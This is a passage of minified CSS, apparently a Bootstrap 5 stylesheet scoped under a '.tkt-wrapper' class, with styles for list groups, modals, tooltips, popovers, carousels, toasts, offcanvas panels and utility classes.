.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.tkt-wrapper .list-group-horizontal-sm{flex-direction:row}.tkt-wrapper .list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.tkt-wrapper .list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.tkt-wrapper .list-group-horizontal-sm>.list-group-item.active{margin-top:0}.tkt-wrapper .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.tkt-wrapper .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.tkt-wrapper .list-group-horizontal-md{flex-direction:row}.tkt-wrapper .list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.tkt-wrapper .list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.tkt-wrapper .list-group-horizontal-md>.list-group-item.active{margin-top:0}.tkt-wrapper .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.tkt-wrapper .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.tkt-wrapper .list-group-horizontal-lg{flex-direction:row}.tkt-wrapper .list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.tkt-wrapper .list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.tkt-wrapper .list-group-horizontal-lg>.list-group-item.active{margin-top:0}.tkt-wrapper .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.tkt-wrapper .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.tkt-wrapper .list-group-horizontal-xl{flex-direction:row}.tkt-wrapper .list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.tkt-wrapper .list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.tkt-wrapper .list-group-horizontal-xl>.list-group-item.active{margin-top:0}.tkt-wrapper .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.tkt-wrapper .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.tkt-wrapper .list-group-horizontal-xxl{flex-direction:row}.tkt-wrapper .list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.tkt-wrapper .list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.tkt-wrapper .list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.tkt-wrapper .list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.tkt-wrapper .list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.tkt-wrapper .list-group-flush{border-radius:0}.tkt-wrapper .list-group-flush>.list-group-item{border-width:0 0 1px}.tkt-wrapper .list-group-flush>.list-group-item:last-child{border-bottom-width:0}.tkt-wrapper .list-group-item-primary{color:#084298;background-color:#cfe2ff}.tkt-wrapper .list-group-item-primary.list-group-item-action:hover,.tkt-wrapper .list-group-item-primary.list-group-item-action:focus{color:#084298;background-color:#bacbe6}.tkt-wrapper .list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.tkt-wrapper .list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.tkt-wrapper .list-group-item-secondary.list-group-item-action:hover,.tkt-wrapper .list-group-item-secondary.list-group-item-action:focus{color:#41464b;background-color:#cbccce}.tkt-wrapper .list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.tkt-wrapper .list-group-item-success{color:#0f5132;background-color:#d1e7dd}.tkt-wrapper .list-group-item-success.list-group-item-action:hover,.tkt-wrapper .list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7}.tkt-wrapper .list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.tkt-wrapper .list-group-item-info{color:#055160;background-color:#cff4fc}.tkt-wrapper .list-group-item-info.list-group-item-action:hover,.tkt-wrapper .list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3}.tkt-wrapper .list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.tkt-wrapper .list-group-item-warning{color:#664d03;background-color:#fff3cd}.tkt-wrapper .list-group-item-warning.list-group-item-action:hover,.tkt-wrapper .list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9}.tkt-wrapper .list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.tkt-wrapper .list-group-item-danger{color:#842029;background-color:#f8d7da}.tkt-wrapper .list-group-item-danger.list-group-item-action:hover,.tkt-wrapper .list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4}.tkt-wrapper .list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.tkt-wrapper .list-group-item-light{color:#636464;background-color:#fefefe}.tkt-wrapper .list-group-item-light.list-group-item-action:hover,.tkt-wrapper .list-group-item-light.list-group-item-action:focus{color:#636464;background-color:#e5e5e5}.tkt-wrapper .list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.tkt-wrapper .list-group-item-dark{color:#141619;background-color:#d3d3d4}.tkt-wrapper .list-group-item-dark.list-group-item-action:hover,.tkt-wrapper .list-group-item-dark.list-group-item-action:focus{color:#141619;background-color:#bebebf}.tkt-wrapper .list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.tkt-wrapper .btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:4px;opacity:.5}.tkt-wrapper .btn-close:hover{color:#000;text-decoration:none;opacity:.75}.tkt-wrapper .btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.tkt-wrapper .btn-close:disabled,.tkt-wrapper .btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.tkt-wrapper .btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.tkt-wrapper .toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:4px}.tkt-wrapper .toast:not(.showing):not(.show){opacity:0}.tkt-wrapper .toast.hide{display:none}.tkt-wrapper .toast-container{width:max-content;max-width:100%;pointer-events:none}.tkt-wrapper .toast-container>:not(:last-child){margin-bottom:.75rem}.tkt-wrapper .toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:3px;border-top-right-radius:3px}.tkt-wrapper .toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.tkt-wrapper .toast-body{padding:.75rem;word-wrap:break-word}.tkt-wrapper .modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.tkt-wrapper .modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .tkt-wrapper .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .tkt-wrapper .modal-dialog{transition:none}}.modal.show .tkt-wrapper .modal-dialog{transform:none}.modal.modal-static .tkt-wrapper .modal-dialog{transform:scale(1.02)}.tkt-wrapper .modal-dialog-scrollable{height:calc(100% - 1rem)}.tkt-wrapper .modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.tkt-wrapper .modal-dialog-scrollable .modal-body{overflow-y:auto}.tkt-wrapper .modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.tkt-wrapper .modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.tkt-wrapper .modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.tkt-wrapper .modal-backdrop.fade{opacity:0}.tkt-wrapper .modal-backdrop.show{opacity:.5}.tkt-wrapper .modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.tkt-wrapper .modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.tkt-wrapper .modal-title{margin-bottom:0;line-height:1.5}.tkt-wrapper .modal-body{position:relative;flex:1 1 auto;padding:1rem}.tkt-wrapper .modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.tkt-wrapper .modal-footer>*{margin:.25rem}@media(min-width: 576px){.tkt-wrapper .modal-dialog{max-width:500px;margin:1.75rem auto}.tkt-wrapper .modal-dialog-scrollable{height:calc(100% - 3.5rem)}.tkt-wrapper .modal-dialog-centered{min-height:calc(100% - 3.5rem)}.tkt-wrapper .modal-sm{max-width:300px}}@media(min-width: 992px){.tkt-wrapper .modal-lg,.tkt-wrapper .modal-xl{max-width:800px}}@media(min-width: 1200px){.tkt-wrapper .modal-xl{max-width:1140px}}.tkt-wrapper .modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.tkt-wrapper .modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.tkt-wrapper .modal-fullscreen .modal-header{border-radius:0}.tkt-wrapper .modal-fullscreen .modal-body{overflow-y:auto}.tkt-wrapper .modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.tkt-wrapper .modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.tkt-wrapper .modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.tkt-wrapper .modal-fullscreen-sm-down .modal-header{border-radius:0}.tkt-wrapper .modal-fullscreen-sm-down .modal-body{overflow-y:auto}.tkt-wrapper .modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.tkt-wrapper .modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.tkt-wrapper .modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.tkt-wrapper .modal-fullscreen-md-down .modal-header{border-radius:0}.tkt-wrapper .modal-fullscreen-md-down .modal-body{overflow-y:auto}.tkt-wrapper .modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.tkt-wrapper .modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.tkt-wrapper .modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.tkt-wrapper .modal-fullscreen-lg-down .modal-header{border-radius:0}.tkt-wrapper .modal-fullscreen-lg-down .modal-body{overflow-y:auto}.tkt-wrapper .modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.tkt-wrapper .modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.tkt-wrapper .modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.tkt-wrapper .modal-fullscreen-xl-down .modal-header{border-radius:0}.tkt-wrapper .modal-fullscreen-xl-down .modal-body{overflow-y:auto}.tkt-wrapper .modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.tkt-wrapper .modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.tkt-wrapper .modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.tkt-wrapper .modal-fullscreen-xxl-down .modal-header{border-radius:0}.tkt-wrapper .modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.tkt-wrapper .modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tkt-wrapper .tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tkt-wrapper .tooltip.show{opacity:.9}.tkt-wrapper .tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tkt-wrapper .tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tkt-wrapper .bs-tooltip-top,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.tkt-wrapper .bs-tooltip-top .tooltip-arrow,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.tkt-wrapper .bs-tooltip-top .tooltip-arrow::before,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.tkt-wrapper .bs-tooltip-end,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.tkt-wrapper .bs-tooltip-end .tooltip-arrow,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.tkt-wrapper .bs-tooltip-end .tooltip-arrow::before,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.tkt-wrapper .bs-tooltip-bottom,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.tkt-wrapper .bs-tooltip-bottom .tooltip-arrow,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.tkt-wrapper .bs-tooltip-bottom .tooltip-arrow::before,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.tkt-wrapper .bs-tooltip-start,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.tkt-wrapper .bs-tooltip-start .tooltip-arrow,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.tkt-wrapper .bs-tooltip-start .tooltip-arrow::before,.tkt-wrapper .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tkt-wrapper .tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tkt-wrapper .popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.tkt-wrapper .popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.tkt-wrapper .popover .popover-arrow::before,.tkt-wrapper .popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.tkt-wrapper .bs-popover-top>.popover-arrow,.tkt-wrapper .bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.tkt-wrapper .bs-popover-top>.popover-arrow::before,.tkt-wrapper .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.tkt-wrapper .bs-popover-top>.popover-arrow::after,.tkt-wrapper .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.tkt-wrapper .bs-popover-end>.popover-arrow,.tkt-wrapper .bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.tkt-wrapper .bs-popover-end>.popover-arrow::before,.tkt-wrapper .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.tkt-wrapper .bs-popover-end>.popover-arrow::after,.tkt-wrapper .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.tkt-wrapper .bs-popover-bottom>.popover-arrow,.tkt-wrapper .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.tkt-wrapper .bs-popover-bottom>.popover-arrow::before,.tkt-wrapper .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.tkt-wrapper .bs-popover-bottom>.popover-arrow::after,.tkt-wrapper .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.tkt-wrapper .bs-popover-bottom .popover-header::before,.tkt-wrapper .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.tkt-wrapper .bs-popover-start>.popover-arrow,.tkt-wrapper .bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.tkt-wrapper .bs-popover-start>.popover-arrow::before,.tkt-wrapper .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.tkt-wrapper .bs-popover-start>.popover-arrow::after,.tkt-wrapper .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.tkt-wrapper .popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.tkt-wrapper .popover-header:empty{display:none}.tkt-wrapper .popover-body{padding:1rem 1rem;color:#212529}.tkt-wrapper .carousel{position:relative}.tkt-wrapper .carousel.pointer-event{touch-action:pan-y}.tkt-wrapper .carousel-inner{position:relative;width:100%;overflow:hidden}.tkt-wrapper .carousel-inner::after{display:block;clear:both;content:""}.tkt-wrapper .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .carousel-item{transition:none}}.tkt-wrapper .carousel-item.active,.tkt-wrapper .carousel-item-next,.tkt-wrapper .carousel-item-prev{display:block}.tkt-wrapper .carousel-item-next:not(.carousel-item-start),.tkt-wrapper .active.carousel-item-end{transform:translateX(100%)}.tkt-wrapper .carousel-item-prev:not(.carousel-item-end),.tkt-wrapper .active.carousel-item-start{transform:translateX(-100%)}.tkt-wrapper .carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.tkt-wrapper .carousel-fade .carousel-item.active,.tkt-wrapper .carousel-fade .carousel-item-next.carousel-item-start,.tkt-wrapper .carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.tkt-wrapper .carousel-fade .active.carousel-item-start,.tkt-wrapper .carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.tkt-wrapper .carousel-fade .active.carousel-item-start,.tkt-wrapper .carousel-fade .active.carousel-item-end{transition:none}}.tkt-wrapper .carousel-control-prev,.tkt-wrapper .carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.tkt-wrapper .carousel-control-prev,.tkt-wrapper .carousel-control-next{transition:none}}.tkt-wrapper .carousel-control-prev:hover,.tkt-wrapper .carousel-control-prev:focus,.tkt-wrapper .carousel-control-next:hover,.tkt-wrapper .carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.tkt-wrapper .carousel-control-prev{left:0}.tkt-wrapper .carousel-control-next{right:0}.tkt-wrapper .carousel-control-prev-icon,.tkt-wrapper .carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.tkt-wrapper .carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.tkt-wrapper .carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.tkt-wrapper .carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.tkt-wrapper .carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.tkt-wrapper .carousel-indicators [data-bs-target]{transition:none}}.tkt-wrapper .carousel-indicators .active{opacity:1}.tkt-wrapper .carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.tkt-wrapper .carousel-dark .carousel-control-prev-icon,.tkt-wrapper .carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.tkt-wrapper .carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.tkt-wrapper .carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.tkt-wrapper .spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.tkt-wrapper .spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.tkt-wrapper .spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.tkt-wrapper .spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.tkt-wrapper .spinner-border,.tkt-wrapper .spinner-grow{animation-duration:1.5s}}.tkt-wrapper .offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .offcanvas{transition:none}}.tkt-wrapper .offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.tkt-wrapper .offcanvas-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.tkt-wrapper .offcanvas-title{margin-bottom:0;line-height:1.5}.tkt-wrapper .offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.tkt-wrapper .offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.tkt-wrapper .offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.tkt-wrapper .offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.tkt-wrapper .offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.tkt-wrapper .offcanvas.show{transform:none}.tkt-wrapper .clearfix::after{display:block;clear:both;content:""}.tkt-wrapper .link-primary{color:#0d6efd}.tkt-wrapper .link-primary:hover,.tkt-wrapper .link-primary:focus{color:#0a58ca}.tkt-wrapper .link-secondary{color:#6c757d}.tkt-wrapper .link-secondary:hover,.tkt-wrapper .link-secondary:focus{color:#565e64}.tkt-wrapper .link-success{color:#198754}.tkt-wrapper .link-success:hover,.tkt-wrapper .link-success:focus{color:#146c43}.tkt-wrapper .link-info{color:#0dcaf0}.tkt-wrapper .link-info:hover,.tkt-wrapper .link-info:focus{color:#3dd5f3}.tkt-wrapper .link-warning{color:#ffc107}.tkt-wrapper .link-warning:hover,.tkt-wrapper .link-warning:focus{color:#ffcd39}.tkt-wrapper .link-danger{color:#dc3545}.tkt-wrapper .link-danger:hover,.tkt-wrapper .link-danger:focus{color:#b02a37}.tkt-wrapper .link-light{color:#f8f9fa}.tkt-wrapper .link-light:hover,.tkt-wrapper .link-light:focus{color:#f9fafb}.tkt-wrapper .link-dark{color:#212529}.tkt-wrapper .link-dark:hover,.tkt-wrapper .link-dark:focus{color:#1a1e21}.tkt-wrapper .ratio{position:relative;width:100%}.tkt-wrapper .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.tkt-wrapper .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.tkt-wrapper .ratio-1x1{--bs-aspect-ratio: 100%}.tkt-wrapper .ratio-4x3{--bs-aspect-ratio: calc(3 / 4 * 100%)}.tkt-wrapper .ratio-16x9{--bs-aspect-ratio: calc(9 / 16 * 100%)}.tkt-wrapper .ratio-21x9{--bs-aspect-ratio: calc(9 / 21 * 100%)}.tkt-wrapper .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.tkt-wrapper .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.tkt-wrapper .sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.tkt-wrapper .sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.tkt-wrapper .sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.tkt-wrapper .sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.tkt-wrapper .sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.tkt-wrapper .sticky-xxl-top{position:sticky;top:0;z-index:1020}}.tkt-wrapper .visually-hidden,.tkt-wrapper .visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.tkt-wrapper .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.tkt-wrapper .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tkt-wrapper .align-baseline{vertical-align:baseline !important}.tkt-wrapper .align-top{vertical-align:top !important}.tkt-wrapper .align-middle{vertical-align:middle !important}.tkt-wrapper .align-bottom{vertical-align:bottom !important}.tkt-wrapper .align-text-bottom{vertical-align:text-bottom !important}.tkt-wrapper .align-text-top{vertical-align:text-top !important}.tkt-wrapper .float-start{float:left !important}.tkt-wrapper .float-end{float:right !important}.tkt-wrapper .float-none{float:none !important}.tkt-wrapper .overflow-auto{overflow:auto !important}.tkt-wrapper .overflow-hidden{overflow:hidden !important}.tkt-wrapper .overflow-visible{overflow:visible !important}.tkt-wrapper .overflow-scroll{overflow:scroll !important}.tkt-wrapper .d-inline{display:inline !important}.tkt-wrapper .d-inline-block{display:inline-block !important}.tkt-wrapper .d-block{display:block !important}.tkt-wrapper .d-grid{display:grid !important}.tkt-wrapper .d-table{display:table !important}.tkt-wrapper .d-table-row{display:table-row !important}.tkt-wrapper .d-table-cell{display:table-cell !important}.tkt-wrapper .d-flex{display:flex !important}.tkt-wrapper .d-inline-flex{display:inline-flex !important}.tkt-wrapper .d-none{display:none !important}.tkt-wrapper .shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.tkt-wrapper .shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.tkt-wrapper .shadow-lg{box-shadow:0 1rem 3rem 